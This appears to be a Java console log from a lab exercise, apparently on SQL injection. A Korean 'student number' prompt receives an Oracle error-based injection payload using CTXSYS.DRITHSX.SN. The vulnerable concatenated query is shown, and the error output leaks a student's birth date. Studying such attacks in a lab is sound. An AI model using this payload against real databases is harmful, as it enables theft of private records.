 <terminated> StudentInjectMain (1) [Java Application] C:₩Program Files₩Java₩jdk-21.0.11₩bin₩javaw.exe (2026. 9. 3. 오전 11:55:48 – 오전 11:56:00 elapsed: 0:00:12.080) [pid: 33700]
학생 번호 입력 : ' OR CTXSYS.DRITHSX.SN(USER,( SELECT STDBIRTH FROM (SELECT STDBIRTH, ROWNUM AS RNUM FROM STUDENT) WHERE RNUM=1))=1 --
' OR CTXSYS.DRITHSX.SN(USER,( SELECT STDBIRTH FROM (SELECT STDBIRTH, ROWNUM AS RNUM FROM STUDENT) WHERE RNUM=1))=1 --
select * from student where stdNo='' OR CTXSYS.DRITHSX.SN(USER,( SELECT STDBIRTH FROM (SELECT STDBIRTH, ROWNUM AS RNUM FROM STUDENT) WHERE RNUM=1))=1 -
java.sql.SQLException: ORA-20000: Oracle Text 오류:
DRG-11701: 97/10/10 키워드 사전이 존재하지 않습니다
ORA-06512: "CTXSYS.DRUE", 186행
ORA-06512: "CTXSYS.DRITHSX", 555행
ORA-06512: 1행